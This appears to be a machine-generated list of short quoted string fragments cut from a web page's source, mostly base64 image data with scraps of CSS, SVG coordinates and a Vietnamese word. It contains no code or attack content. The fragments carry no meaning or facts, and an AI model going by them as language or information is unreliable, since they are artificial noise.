"9SQm5p4YBO", "jk81vczMdF", "GIl7AAG4SA", "A8v/pt84l6", "TF3x+RT/oV", "ZnHOKe2Ujc", "hLmHuWcR5h", "fkw1LgDL41", "e2GE9E3PPy", "zvRLaeL7ds", "HMNz7cG29y", "pIuUytQdj8", "n__logo-co", "ad4tkQlW5Y", "r4N7mZKmcU", "+ENrLmbgj9", "vinv1zc4LT", "GHs/QseFHg", "-height: 3", "HpadxD1lZt", "gThmPZ67d+", "X0weV4t4Ac", "jaOYhYjfP7", "7dGgO2hhzO", "MyU12dTnCo", "wMAwKl3v/7", "GqyDIjJ1QO", "o+dTpN5jhz", "ht: 700 !i", "Uw4PgXtHBX", "mxOwp5t8Rb", "MTH39KknMT", "iNhBkFebea", "8xG4h4APB7", "L1G4yj2XCD", "rRYpxNjIl6", "o7oIZFb8w7", "DavZKbWpjt", "VuNNCAAAAG", "nWyTO4eci8", "BnudbAZ8I0", "AAGyaF1cAA", "8h3vkuCBqm", "ejFoMzO8Nu", "N08kyoQZlg", "XzRvA2jG3G", "S5xDwAAYDp", "c053Ky7Odx", "Ye69Vu652o", "3NP7LCeibl", "OAovNwAA8I", "LtblgnwYjc", "2zlnbhvXOe", "logo-tf", "OsXMa9HcU+", "qzMx9/YxX9", "UOtLvKoUnT", "pTZWLu2SYf", "zL06E3NvHx", "XPcO9p9gM+", "NHZMPoZliY", "kO+MyJH+MN", "NAXDD6EUES", "wBAIDViXvP", "/FeHVqTnX/", "bDz3VGPxOd", "raL/7u77Sf", "RuHM/Ypind", "5p4+9SQm5p", "MffEIDD3JC", "zTvu0M97Q2", "7gFAO3hTAg", "i5/MO2zidN", "Uw45P1GUda", "yTj2B6H/1c", "5Jhr8qcYMq", "bDuSh", "NlYu7ZJh/B", "e8LEHk7ins", "OD4vfgAAQD", "fJ/mgTwTmE", "OiEn1giVTi", "wGVemAAAYA", "vzePrVwrQM", "Ka7FTzom8j", "Jr2PJD28L8", "3cc7UPY5zN", "dxL3atZpTu", "golDmDPdkm", "QS5h7mnkWY", "YmdA77J+NF", "c695sP0zcS", "jPz8SMcmrt", "PydeQj7vmc", "2U+Wps/+a/", "To+1Eyb8Xf", "Mb42utYMj+", "0pvl8Futkm", "b96muFffLN", "uNzJCn1xJ2", "EUoawHVMsC", "er79xpuTYX", "ZmYezVesqG", "Tc7vXKSJr9", "E884v8y73l", "zjrEPQAA6A", "mwk6BcQZ7r", "5npoS3ZvLo", "-x);\n  }\n ", "cy1Wz+dLNO", "K3F+Ye5p5F", "rZDPjG3sJM", "0302pRrzmL", "5EPAADYOy8", "rdcJi4F0Hl", "wCaMbfZ/BN", "Zvth4l56U9", "u5O4pzvvDu", "4BhUxzViho", "C5k3i3rSoe", "r3x+nu+6dH", "nTn4+lXC9M", "nceGI8W32w", "3FvufK6yAc", "neK3cmXy2O", "QTNHCY48z9", "Y8gACweeKe", "XapjQ2eQSq", "8AZxT9yLEP", "M2cyDutRSm", "CGfo+uI9yN", "nEPAAA+J3x", "T99LEPQBgb", "nvxiQHItsT", "dKzPhkmHtu", "iHsAAJ3gzR", "ect-fit: c", "jt+8Tj928L", "t285wT2vPH", "TonADoNF/H", "SmDbrRt/Rc", "sU9cW/whvm", "3uOX4l5mWd", "k7qU3xb36Z", "Z8RB3IRJUR", "wp8d72uN7F", "4l7AABQ5uA", "roMfkQQgih", "AgA/OfeQj7", "wAckw/wACc", "U6TXNMszU2", "TTRzEvZ0Z3", "PfVfbvs+q7", "9N3AMAYE0O", "1kkSxMJ2N1", "Z0PmkSrIap", "xaRjU+27hH", "w8w3iHcm4O", "9sU93Kb4t7", "kNQE6ZbiOP", "DxyKAAA4pP", "Evdye3flP5", "OPHh3xcri1", "/UdLlLGX6y", "QtJczcUfoP", "\n  }\n\n  .a", "uebRy33RL1", "1ZOV6mlzK1", "gJ17738rP8", "iXsW5+iw7C", "CloklUxn1s", "PXEvMSXudW", "còn lại: ", "93J1skyYrN", "azqc+2U9nQ", "xT9xLTIl73", "ivrEbWrKkh", "rr5k5q3rmz", "RZPxd", "ZeUxwRoekJ", "Yh7ZiNxDwA", "u1ckyuV4kq", "ACgQ98S9CH", "1nOmX8hTfv", "OHf6q0jFNj", "SyzPtb2NR3", "FVAI805opP", "7RYdlJ3FNm", "29eHBD3pm+", "JDH6XdRwRY", "bBAgdLbWGS", "LzFCHEtNff", "Id8ZX49vHo", "6fhU08vMTP", "uNr//VX/v7", "5fe6/3uPP5", "5kAHgVMQ9c", "+JuadPPYl5", "qNlmrIFfbK", "P7HmpeH/Mn", "LEPXFvgMgH", "zvvUU4xzC1", "ZjaW093z8K", "zh/31GiHsA", "1 71.6499 ", "H8Q9s5G4Bz", "aTORKa+/mn", "6h1yP84IOj", "Ye3Um5t4+5", "AMAph2QAAO", "fbSdwrboK4", "hOSYsIY7qy", "FPdym+Le5p", "Cm7PbeM3/l", "Z8H1dMw35s", "GhjYu5h7ok", "c124l54Udw", "OoBUqrJ5Uf", "k4A2DVxT9y", "h+yc+M/aJ5", "ezVesqGNib", "0EIoVnC3Bu", "BwVh6CAKCR", "0MNLjPz8SM", "2ivvn/nS2e", "xzPXbv10sk", "7K9P3a7cx9", "nLZ86nSZzn", "qMxHKpOMTS", "BQCAwxP3Th", "E+2eQum9mj", "dey3es9yHU", "g9hNvQOeCS", "1xwl7F0YGP", "inu5MrUjcs", "Joa9Q4nSzz", "J+5FiXsAAM", "h7gHAOvhDQ", "Safari", "wT9yLEPXFv", "zD3BM7rGdi", "J8uEGpRuOS", "74l5iStzr3", "HYzdsCipho", "sqmH6JT8z9", "4I/Sf+8JoJ", "9c4ib4Rycc", "stkFZmam3e", "AgILWyCfu1", "dTLMvmHvGy", "vRNca+wKe7", "noQAA8IHgQ", "80rmam16Y5", "iXsAsC4vvA", "JFrfQwxl47", "lnzcz87yWP", "xwNX3XwGb7", "8M8RcVmok6", "FvfrmOHEPA", "2w+wXffFLO", "9Ke7V9ooXp", "m/DM3UuVzG", "truLXSyi67", "s5mkk2J+1f", "2pvDzbSdwr", "28f81XMvbd", "ZZchnK5hl3", "l0ycLKRCY0", "92AAAgAElE", "mgjI2Nffz3", "l/zM2C+atw", "/mEg7goJjz", "N1CidulZWr", "n/LFOYTbP6", "uf+8EfmPAT", "AcA2DlxT9y", "u4BAABB3gw", "MUCAJ+acOT", "uAcAwL1zIA", "99 293.86 ", "LjyUd", "3e8e41;\n  ", "lNsW9liujm", "xTzPHzU8s0", "6r/wHGxjrY", "hGmOTbVOd8", "9JOMy7xKQY", "kkl05n1M84", "Im+NHTqTmG", "9hdvmrZGjd", "JMR/sudlek", "S9NHEPAMCB", "cknXmIOE4n", "nHP7iTu6c6", "AdtDDmIYmi", "uSHuAQBABD", "m1SSTqUtPN", "fWtWO+Kpzu", "dye3dDfzr/", "l7zj3udUrX", "IPZ+nZ8tiZ", "3Unc0513h3", "9kmKeo2EzU", "zMTDS1MzL0", "B1wIAMAgA7", "VJ3CtPbOUk", "aeRZh7mHsO", "vRLydW5XGJ", "3eI3YsxZB0", "WAAAAOjWHf", "FczyLGaErH", "4W5Nzz35Bs", "Suzfn28V+7", "zbKp1ulNeH", "IY9q2CqfO5", "T3XxvEbuod", "uX0INihjTl", "nqJiM1Eny/", "IZ9pqlXqdL", "99zknYUS5r", "HvufXneKgq", "1gYvIhhBB6", "LTX39dE6fK", "BsqnXyjQzz", "NpTNtWQVep", "3qL5h8CCGE", "GbiBcWQuhl", "52Zi7tV4yY", "bXZZJ9VZ/r", "C1yCnFA3FY", "txb0X/vmbv", "8pq/Ef57vu", "J8rbZAt0I7", "hFM73IrVfN", "uZtrBu5Puy", "Qm9iM0Cnwt", "Yp7ol7gzfM", "sBuiHviXoS", "uKexTrNSdy", "GLWJJ6+WVy", "LF42AADYPH", "KxNzlwLXSW", "faph+yc+M/", "fjpZpn3bGe", "WlBMfMQzNa", "txL03cA4D1", "KjRGhhDD3X", "euDd4w/xNc", "5ehlm0iWjl", "uCZwEQa07Z", "NPLMJPgbbM", "QTzHPKdcQY", "3Sn8vJsJ3F", "DG2czUz4WD", "kd1jMx96xM", "mcnnhY19//", "MphqSLlMrU", "HSgDgpsQ9c", "nSazHHmfkU", "3vmifRk2WA", "HeG6fK1GqR", "adU+2Xj8Qd", "HuYe6pKMy9", "5N7E+mtznL", "wEkpbxsje7", "Yt1mpO4Fxl", "5xL7Up7ol7", "dsAADg7lyP", "tfcC5oo4VW", "aDILr", "PQAAgCbe5A", "+eorQ7/3u7", "9oPEvfSmuF", "7OZtAUVMOD", "W5YjzmSlrp", "0lud6S/MGw", "PQAA2D+Hdg", "R4bexP7Yci", "uVlUzDTHpl", "b/HMa/0yxT", "xFDTLOTmok", "eP8sInaSu3", "sQ9AOgNbyY", "iw21b7D26E", "F2tTYFabVz", "WzmJe7rz7t", "AAAfGJe/ys", "6E9mI6MkJ9", "T9yLEPfEvd", "OQ+eqlCubx", "9Mzz3xH3cs", "nEPAABgFd6", "vWM/ROzmmR", "mm7fVAV6nl", "ZM3BP3Im4Y", "EmaW02xqky", "a5STu6c7Ui", "8kro+QujLd", "3GKbjAcg7P", "rEvesTuKex", "1Pci24eIe4", "Rr50hZAJ/S", "EilpC5mXR8", "ce/xS3Evsy", "Im5V2di7u1", "zO4l7uvPu0", "8VBU53EPdv", "7r0Jkw8hhO", "OJ3FPd6ZWJ", "WYNW35o25h", "v1JPnGvvtl", "6toavX2feO", "F+hTifL5PN", "cm6QRCZRle", "46WSNfGgTo", "PAOASBxoAA", "MnXp6WZRMd", "uhHai2nOCC", "lf8DD5ENoj", "4vRdHhvPPd", "50XintXL16", "pDUk7iXtJE", "lSZlrXpjtP", "AhNpTNtW0c", "fEE6Y0xr9l", "hhNAu8QJCC", "30pviXn2z8", "NOy92u+fXd", "ApgROlmmJp", '8.88" heig', "O3AsvinsAA", "ubf5BP3ik/", "204e2o+0XB", "pDTejcQFzL", "9ubGxjP/3m", "THl9NsWpMj", "EIWYS5h7ln", "Lx8O+b4Zvi", "X1jNt1o33e", "O4p8wsO8Or", "s3vvpLIh8A", "hFPgAAABZe", "dHwm6WSZ53", "4EHFP3IsQ9", "LVHg+6ghTG", "KWQOTD6HPI", "Xpa4lybuAQ", "k+ZgSeCUyk", "PSCgAAnM5z", "2Z1O4p7uVF", "o5HYeyuYln", "uGd3Evdq1m", "DO1/58Z/wf", "EnSzTh3Xft", "u/cPgQblDE", "DaK2+4/n2C", "Ncw5zhnsAC", "1uQlFAAA2L", "J2N0+TrMl3", "zUv8tEOsXM", "2oQ93y+Vyd", "73i4N772W+", "9Q4nSzzTgG", "4Lf/OVXxl+", "QYDOJkzdY1", "8S90Slxr7T", "u3lbQBHzzu", "yDzqb24kph", "dTuKe7kytS", "CfuJabEve7", "ai2nOCCUN4", "GATxD1xL0L", "/sFAMcn7ol", "JjMNn+oWOi", "YfmjBvH98+", "rncQ93VmHu", "yp1c/64lSZ", "Ide0DFMrUt", "YcytT3XxvE", "uZ0EhiTto+", "JuYe5J3ZYz", "8SpmSBkOkv", "vz6Y4VSbmn", "r72XsBcEaf", "hhPRNzz8rE", "KmzS2PycmQ", "DbVsUt5a6b", "a/sLbmLmvW", "EPYtzdFh2E", "gXIe5FNkU+", "I2HyIYQmiQ", "d5YbVNcU/c", "e1wvcBX4uf", "9BOyec+R3e", "VPM9/HjMAz", "3RK3Cttth8", "XMMfiUyeds", "XfnMa50i0h", "8qe8bwIAAE", "M3M8Nq8Q+6", "oW2bRBK6lo", "VyfOe5pTuK", "nyBMuB//ir", "Jh7+tSTmJh", "c5y5n+cq/A", "xPjNlzfQ7k", "S3acyygZCc", "Kk7mD/4oz+", "AAaIe+JehL", "QuCY4jwnO6", "A+DCcRz7in", "08ky+XxTpN", "p28OcTOcgz", "mQ/3ZIT/cm", "L3uzfbDxL3", "IFfbKfzoTO", "4V5o4gLg3y", "bop762+KfA", "wfQut1I1v4", "n9o9/6TfEe", "+9S/58A7h3", "UEzRwmOPM/", "xuyP2MuHGn", "QM68ApnWJy", "zYS9wAeyH/", "iAAAANiVa5", "Yypa2v09n3", "XjpZJidDmh", "gQmNDwAl5m", "1cK0DDAy69", "eaiw+Z3rwA", "y729hU9/9n", "fU7c99wDj2", "r;\n    jus", "cK7MzXYeJ0", "BM88h3xkRI", "NPW97MeEsk", "339tELupd8", "Z67d+ulkmf", "Slk71jP0Ts", "M7okNQE4l7", "4APKOD/erh", "EvQtwT90an", "NyL2+YknEO", "p+QQhik2Da", "U184fadvom", "2lXRzT7iXn", "JJbxuZByY9", "3Typi6tkZv", "GFhZ/otNvA", "+iSauLJ1TJ", "xL3ElLjXvd", "HwAAwAF52Q", ": center;\n", "7STulSa2cx", "32yn86Ezid", "0omGt1skyu", "wcgAAQJS4J", "yGRDwAAYB+", "LDP+Fv8iGE", "REMbM7ZVDM", "rEjDjVTrVj", "AgOfc+9UBA", "BwAcnIcdAH", "\n    paddi", "2MU2LBN+R7", "c9AAAAbOKf", "fIBAAB74eU", "Mv33n2G5H2", "hTH3/tUHsp", "zL06M9HQws", "CvgrWWvi1N", "6lGJIuUipT", "87wz2tPWO4", "sx/XI3Hvri", "GfitbrFPyV", "lZdoZXI+7Z", "dUZipr3+a+", "LJFWS+dAP/", "CK0WmwxqF+", "+ss2bNDbWw", "Rkt63M4+lX", "sbci+9ri/W", "03mAEeQ2bd", "Olnm0l2tE0", "oZJozQkGLp", "U9yr7XVeWG", "v19P1KqD+I", ";\n    vert", "CYxlXkI+7p", "7LH0z7bOL0", "fyDBPUbGZq", "UQ+AIDj8GA", "!important", "NtU6+UaGeY", "b4l5mWdxbd", "f7gsDzW4zM", "iZ0gGBfiDP", "9V3+XdQvlB", "o+cd/YDS1Z", "fTaLZ8GlKk", "aVMXVtjd6+", "enykytTXec", "vIfIBAJyDh", "wGH78x38cv", "T5/M5iXsJJ", "8dAXkeWBm3", "9OLQZuZ4bV", "4H4l7Prfaw", "7HTNxb6yTu", "psnAxdT3X0", "AACAASURBV", "diVAmHZ9Y4", "7k1xEvd05+", "3kLsz74lSZ", "F0VdKVazsS", "ZqbV5h9xPm", "vTRxDwCYyU", "u8v4VNffd3", "A7XghAwCAg", "Wr5jvQ+hzm", "gYur7ryARS", "+tTAtA4zM+", "qSD/Iw+RDq", "lxOLIycYKb", "hX31x6aKtN", "rkh7gEAAGj", "fEWTuJefem", "JC0YOpS1N6", "Il7FufosOw", "18I8M8RcVm", "amRKVHec3o", "oUxMbpJOug", "M9cgn7i19S", "  top: 0;\n", "QAAHflJPLt", "JiHurncQ93", "HfGZXj+x3u", "Z2IcwDT++g", "R4dlJ3FPmV", "l6SuAcAAA7", "g8vMfPwIh+", "Tf7jX0+/rI", "szWEEAIBu7", "NUmbHXg3RL", "XAtC5xOUAp", "K9sHdPkmMy", "Dh3sU9UFDy", "MAZeOABgCe", "4QuCY4jwnO", "Mzz/cTwuZr", "98S9CHHvEH", "8pGMij6OZh", "3GbzT4hdkp", "1IIMZ/udJM", "gAAO9Ef+cS", "30sz4ZJh7b", "7x4vTNPca9", "IAAADveBf5", "8 147.16C5", "pKIbH", "yEdXVvwAwe", "A5B3fLhfLW", "xIxyae73yl", "xr9Gy/uZy4", "DwMANBM3BP", "qQ775glj6N", "4h8/4W9tN5", "MrX7WF6fK9", "wAAcEBPkU/", "P8N03xSxsx", "fOcCTu1TfH", "e+6a4V9gU9", "nGv4ar4Zh9", "Mf7skI/+XO", "Tqf+mQ/nQm", "YKb+u0ykU8", "6lmfHJMPfc", "T6ZtD3Azn4", "/KvgtBM+fl", "cWIh8AAABJ", "nOCCUN4Dqm", "4fGLgunPll", "dxXLOqZ7cQ", "cAADrAmyYA", "Xke/2Q1v8R", "vvHD4Q9wAA", "0Fm+Nt3n7o", ".83008 225", "8wAjyGzbky", "AM97MAAAAE", "G/a+H+Hmi/", "eba94cfrm3", "tEvN6xAaDy", "aXLSFg/kdn", "HnHh/vVQqb", "S5j3zEPe9Q", "qTK0WKcbZy", "Pp1b0Pupdf", "yIvDWmuxNh", "wIIbRebLQI", "SyRr40CNDZ", "oT2igU4SJh", "j5ml7n3Jkw", "w3Q8AHnHh/", "hOcad4tkQl", "jnzi3sxNcS", "9yrby49tNW", "JeaeIA4t4s", "EAgGbnI5+4", "GLT+0bUxfW", "TJ9WPdNK2P", "vEN4eJewAA", "/GSza0MTH3", "0MbE3MPcEz", "QMP3mTlyMO", "RgZhzufT3O", "38gwT1Gxma", "TP2sOTj3D5", "4MXOKV4IA4", "z3xH3csS93", "zLubemzD5E", "3rjPcY5iOB", "3aGe1qb4d4", "Lh2glw1Mr2", "+3Ke61XBnd", "M+oySKEEJL", "KmHvDc0/eJ", "lNcKZ5t0Qm", "height", "yTPu2M9zT2", "UXPvTZh8CC", "hLfD9QJf6Z", "3FP1ew+z1H", "D5EEIIobp4", "MkJ97JKmso", "GqTJjr4din", "jcQ9AIBPAG", "Ye6+Ve672Y", "yzwQm0pi2r", "L5bH5HpnpM", "PvUq5j/+v/", "xY1vFoNyfD", "qkTD3Xiv3X", "xYZVPcq2/W", "h3eutYLfGX", "ntZmuPc0mz", "uBcZaXXGIe", "+4EofpUwOm", "swky4Ztcwt", "zol74l6EuC", "wLXQmd/65H", "mwfXohxK1M", "/+B/VyhNBt", "3SAAAgA249", "E7piEpOKTY", "KYO5CVmfL6", "d1tMuY2seu", "4IOjPR0MaM", "6aj6oftmNw", "g8oS8PXO4/", "0AAEZ+5Z//", "0Poc5kJp8X", "BxMaCQxx84", "/cixD1xLzE", "m7+lzuZv2d", "OU08hH3tjm", "9fczPbu69C", "zbslMsGqHH", "w2VKSGFGyA", "alG45IFfEv", "FCHEtNff00", "ZJKpjPrZ5x", "EEELoTL/Bk", "X5oJ9GozEP", "H0LrdSNb+F", "lf8s1grw3z", "H+HQ3OuVt8", "jAfNe/3BMx", "S0u5j1696G", "oPwjt5UzcE", "4+OPemaETp", "Evfqm8PEPQ", "FtW0Uj35fL", "lnbhLKUOY1", "GftF8zaAZs", "ehtxLr+uLt", "dc7cMYZzNT", "oHLgpnOhMT", "hj8amTTtgY", "65LHTHaO+9", "AGAj3jgAAA", "KvBII5XVrP", "YMq5Hpv1MJ", "R96nSazHHm", "2SoqdLht0z", "   --traff", "HafbjPoeBn", "siw/cAAcl7", "wGKeRT9wT9", "euBch7ol7o", "YWpf6+u6KT", "Il6h1yP84I", 'E"/>\n\n    ', "GmCYnffFAb", "+NUmTVs+aF", "K3xgAoAHIa", "cQ5geh/9xt", "6muqZr5P8x", "emaETpZ5fw", "EAAAAJr5EP", "xD3ACAPFzg", "Q9wDgF7w5g", "k4pNat9YMC", "QX7ocjNxsV", "Upm641EYu6", "gtGGqZHa3/", "osQ9AACocZ", "Ljwzunn1bu", "Gem7yzUMK8", "CTuATSCixE", "stl+qU8y3e", "+vkLuhmjn9", "fUX9GiJn3F", "jYu7pU09iY", "w99xMzL0aL", "QCfLlMQmvH", "alert_btn ", "AMAgM8LH1Y", "tcFszzLHXL", "f8kgLANn7x", "vowTx7vEfs", "+4V4O45/O9", "/cf/cwVcar", "pekJjjTvFs", "nHv6sXLd4p", "FvcQg9n4LF", "XGWl1xiHuu", "ALf863+5+j", "oXmvRLydW5", "n/w3TD6EEF", "YxcWjNf6ZY", "4dJAAC4A5/", "lSYOIO7Nch", "O1r9bO+OFW", "h8AAGzkXOQ", "ZTtxLE/cAY", "Ub/Df7TWEu", "M7OEk7lmco", "syhHnM1PWT", "yTK4XSepMZ", "ce/qxct3Hj", "p7hU1xL7cp", "9ma3YEJnUx", "HOGewILZEr", "xl6a3O9Bfm", "uJe2niHgCw", "ex8wrlbPvY", "HA1vlgDXAg", "GZmeG3eIfd", "bZMYy+mKTb", "7kkBXa54Ha", "uJfeFPfqmx", "NOpsnAxdT3", "pMPcw9yzC3", "LVrJ1KdNdM", "YjcQ8s8EsE", "C3MPcswhzD", "u125h7oFsi", "K5/gzp++3y", "8IuzMqSXBt", "ont, 'Sego", "Z6rfRjjbGb", "3xpz8++9hP", "I3br9fEPd2", "4lSZlrXpjt", "9Gi/Z0MbE3", "t7626Ke/XN", "36O7/p3rki", "swZ7ik2di6", "4k7u1zEvfq", "9fW6O37xGM", "7V4d59gHKj", "/mnOhFCn0j", "DYFrgvOY4I", "FnlAAWD3xD", "cc+1dCcnca", "Nn+oWOiEm1", "xtamKOUDSm", "qfCjG89xTi", "29hU9/9nTe", "mxS1ITnGne", "inO0eHZSdx", "m1tQUSn/UE", "kbCboFBBnu", "c8/NxNyr8Z", "1qZ2MNZeha", "8v0gdE+sBC", "tzr3mw/TNx", "/5lnoQAA8I", "cK2yKe5tvi", "jLmJsmp02l", "83y6ZtgNoJ", "1ngt1qZ2MN", "vet0yI3Syz", "SURBVNN9xR", "/PdhL3ShPb", "C2eVgDgAMS", "hOsyhHnM1P", "KXpCY407xb", "8V1fYF6fK1", "AACAR3Eb+Y", "A65jOrL9MJ", "Y42xm6ufCw", "h/aHuBlO4p", "/ziHfC8wtl", "aW5m+X7uNu", "+wM+0Fc61O", "b88PNcM9yy", "+ddIJG8N9N", "PYt1mpO4Fx", "om5Z2Vi7u1", "frOsM9hul4", "Pcw9BwpzL8", "EPcAAFbAmy", "uPNsW9xPDz", "n4dfv1TcKz", "HHv0HFvIfI", "/zOdx7Ld+x", "xNyr8ZINbU", "EIDD3JCYmH", "Ogdz/cc4yI", "pvY7jqmv+5", "7DeGU91+p+", "zdwU92p7iw", "AAAbOKfr17", "89ySd5mHwI", "s0FnMxPtnE", "AAAAlvH93z", "uIewuRDwAA", "Z8v818PkGn", "jVNlanWpmQ", "pZnwyzD03E", "tpfvJxD0R4", "8TcszIx9/Y", "eUXqlPE45r", "sznHu4Rsdl", "DbufdrDwCw", "P3Rud2GPce", "KVnwYsCl9l", "RUw4PgXtnH", "ge+u1/UmNg", "xC5JTXCmeb", "jNRJ8v0Yd0", "GUgJLtNYl6", "bMLVHg+6gh", "x2PEPd2Grj", "wAAEf1it9Z", "kwenaOTJwb", "j4N4ejllSc", "xtyL72uL9a", "5l6vvCUuzH", "3W9Y7scZQW", "psgHAADH5o", "5cZwO8z4n7", "N+qZETpZ5v", "KdLNPQkiUl", "pztTKxL3rE", "EvMQC05Tzy", "1knV0P+c4B", "vi+XbdNR9W", "06WadvK6Qq", "kIglZG4mHZ", "udbcZ8I29r", "Zh+uRsPfXE", "uKTPLzvBqx", "x2F7N+fbxX", "/YXnGl3y2N", "f8E53o0wtz", "9D6HOZCafF", "CQAAd+x65B", "ebea+Weq30", "Ie9UhK53EP", "tU3rq9L2qx", "XseM3FvrZO", "yITRDLMSBw", "7kU3xb3Msr", "xptdP/odR8", "GTXXRtfxHp", "Omuok7tkWb", "l79aW3Ool7", "YoY05aPu10", "serif;\n   ", "vebD9M3Etv", "wY/zWv8P7H", "rYHEY8+xRd", "vFsiE6zKEe", "IufdEzkcTT", "ouqVskCweW", "RL3LNZpTuL", "lO5eXZTuJe", "2NbmgzE29g", "cKhOlml7Pd", "muA8JjijQ1", "TZy+y2Pjua", "KexTrNSdyL", "AuRxEAQCAR", "KYDOo0scU9", "AK4S98S9CH", "WNCDUrSzMy", "V/e9cvcut2", "8S97O3EvZ5", "8u0bzvDPa3", "MvR6KcQ5i1", "FTTy8xM9xV", "mfp50xRnrQ", "ym3gHPBBeF", "OCdGMuKc76", "8izvOeEW4x", "00vMzPdV6z", "3WMzH3rEzM", "z11/XxKny5", "wdyFo5Ly9P", "NoJjSSmJOW", "XttnMQ93Rm", "rj3wme++7v", "YZ3XQcfmDa", "gAAmMsDNwD", "pcRAzrwCmd", "C7+/6b+4Jm", "hXlvnCpTq0", "JmGliwpoQf", "GEeeBqLzFC", "M7dGgO2hhT", "seFVTbFvfp", "PidxT3daJh", "QnzwNNYZIY", "tOvZARbpLW", "+OECpj5ZpO", "03E3Ovzkw0", "HxG+PADAAC", "9niFno4A4/", "ubVu6U3jxD", "P84IOjPR0M", "Kp2k+tc7qU", "zunn1buLe1", "Hjfb6SZkgV", "1E46mSYDF1", "8ni3yfUw/S", "64CkMw8Rx+", "keca5iymQd", "yzYzLT8Klu", "KU18Nx5Gaf", "/vo55pmKQM", "ZMPoTQXcXm", "TDGQAcgLgn", "azIxRrzmLL", "ABW8zzyiXu", "SrcsT5zJQ1", "WPAZRktGFq", "eOlkjXxoE6", "mngOFuZdmx", "3Q8SGPargq", "28.55 0.45", "+bBTHqMgEs", "uwKNNs9hWc", "u9FdznKmv9", "fosOwk7ikz", "Jjz6HsS9JN", "AAA8GAuIx9", "6tdRL3dGcd", "7UPY5zNTP1", "MR/sudlekp", "Z1icsBSimu", "KXGve7P9sO", "+OTYe65mZh", "4MeGydUDeT", "hL3lJllZ3g", "v2jeBtCMuc", "TPM69HzIhT", "YNW3tomHwI", "6ukjN9Fsf8", "WHB47v/Wjb", "AORafOumEj", "+Y9rxL0pm+", "htzeMZ0Yy4", "7iXs16zQnc", "hZxqFjvuhy", "GZzluA5NXs", "mp2EvfCA4l", "qY1/YXnGl3", "y5Zp3tMmFQ", "9e9ckU4h8/", "BH4+EGgNMT", "HO3fOzZn0x", "/cSxH3AABu", "ZVO4p7uVF6", "ADgJMQ9cS9", "g35p6q33uY", "ru77wBBXOt", "8SpMuuv7US", '"-73.6001"', "JOYVXPvTZh", "qb7QeJe7m9", "y5PXpNrgWM", "Sd5mHwI9Yo", "R78x91T93s", "Q7ZZJl3cRz", "Yyk6dbJWP5", "UfMMYe8td5", "k9fnHUyzL5", "zvBpxz+ck7", "Ozv14/9HPX", "UHY/C2F3Fs", "gAMArOh85B", "bQyU2vzDrm", "Ss7Ss+BFgc", "YIR/AAQ5O3", "tAUVMOD4F7", "0f7bv5EY2N", "+sUkYAWzC/", "0ilm3ovmnj", "NxLb4p79c3", "p6HPH+59b5", "EcbERzxT03", "iXth+GfI6u", "9YW+b8xcsa", "wYatyBl8ap", "Jg//Lvzb/J", "73/vG3Hv2V", "LgcEXbTUeZ", "tHwoJmjgMM", "a7meePXroZ", "AA29uH3vx8", "ATl0H383U9", "4Z1u8hdP7V", "PfmHuqfu9h", "7IaWLCmhB/", "PA0FpmhDiW", "/2Odw77V8x", "Mz4Z5p6bib", "NmHqjkdh7K", "xPftElOrzs", "m+Ik7unO0W", "WyaAGaGTZS", "MRrcnIccGA", "vG9xLmjRdt", "ebewMcTNcI", "mjbmL6yxuz", "4OOyx9M+2z", "Mpm6VNJ1QN", "3PjdxL01Ns", "GzC1D12hb4", "e9FNce92m4", "uPd0sKmaaY", "3cE/cixD1x", "9mGMs5mpnw", "GPZeuWsHez", "LjLQ64xD33", "INStLMzIS3", "QtwT9xJT4l", "0+4l5yU9wT", "D/+i/9KjRk", "pm54Xi3tWL", "+91Uncszmj", "Mw2f6hY6IS", "n/p4KAKCRB", "0mVZDVMv+R", "8cEfgIvEPX", "i7tWZiYYWJ", "zdvCyhirk0", "W02xqkya9j", "OKzUKeZKXs", "M9rT1nuPcx", "/NxNyrMxMN", "JMGQjJbluZ", "9+Y8nxb2eZ", "lxobh39eLl", "ODoHL4BAAD", "+0XzNoBmzO", "WpjnCrTuAO", "rz5A6l+4xT", "nj3eI3YsxZ", "AAOAmPUY+c", "3js5m0BRUw", "k65vCnvJxV", "wAeePEGAFj", "584l5qU9wT", "OZer7rw1iN", "6ssinu1Tfr", "eHViHt2J3G", "OEOzuP1kG+", "emAoE8eO90", "7pjM1mnizm", "8RbOLXFvQz", "s/0wcS+9Ke", "MYMAAAwgev", "JQg8vMfPwI", "18qUYgM4mT", "ffyDBPUbGZ", "PbzxA3/xl/", "9jHMNc4Z7A", "gDV58ABgs8", "EOYtZDGZJ7", "UnUxMPoQQQ", "MQ5n6PnGD2", "//zvMPkQuo", "Mz7i9QxsYJ", "AANClHPnEP", "inGH2YPzb/", "s2DUr9ZDsm", "ukPuHy/JQg", "r2FT3Nvdpr", "/EYWGnO0a9", "NROOpkmAxd", "Tu5fbu4nHv", "3nWIE7be+4", "NY2pDKozdV", "ME8e7xH7Fi", "YTMzaTjM0k", "GBqV20sk0G", "sr1Cnk2Xy+", "d5x6ISPcJK", "+w3E8vyzoz", "jKU3XCzK/6", "YXcWyjulen", "xSdvuinuja", "JbM3l0jk6e", "AAIAduxz5x", "ibQrMavNKZ", "XkY+4N8tJ3", "mDYFrgvOY4", "ZeAUzrEpcD", "/DJQgtGGqZ", "ndH02Dlxnh", "u1/UmNgmmd", "e7vQ+J+577", "RdXClNyNt1", "OwNaSgPmu/", "AHB7HsgAYK", "WGBqV20sk0", "aa//pok5g5", "BsewgBgRz7", "p7VGk2zRLM", "Y63VhFOqyD", "4p7VSdzzmI", "/Iw+RDqF4t", "uFfbK16cvn", "DUTjqZJgMX", "V5YbVPcE/c", "CZncf54ZJz", "7h3hxMvB+Z", "hdAYUw74RG", "ibmXo2XbGh", "YK7VyTK5Xi", "fEojN1VLOu", "Ip7u9sU98S", "qJO55zMS9t", "c3jGdGMuEf", "hWdiFsu01S", "zQotZNOpsn", "HP7TncO+1f", "v0wkzZ7gns", "9tAzobMLW3", "ASUYLZsXh3", "cnMKHhAbjM", "L6y2Ke4dJ+", "Vk5hUbEo05", "t/N6yseKe7", "n7bBLNrqf0", "PcE/dyxL3w", "1W7rnahzHO", "2XbGhjYu5h", "4gSm41NNLz", "88h3xnKIbs", "MtLqjEPcMx", "PbK3Xo3C7R", "swXTdQ36m3", "tentUnits=", "mvvs7b0DBX", "+TuGexTnMS", "pnE6fv8th4", "jMhNMyp8RO", "MXU99/BYlY", "p6Mc0ZoaQB", "bgHAAAv8ME", "CaMzNm2ds7", "UzoiklM/DJ", "Q971DiXnUY", "vRtaR", "Zyjw7KTuKf", "l7st79/pvY", "3IphuslrnV", "TtlU08n25z", "3t/Cpr77O2", "pgROlmmJpU", 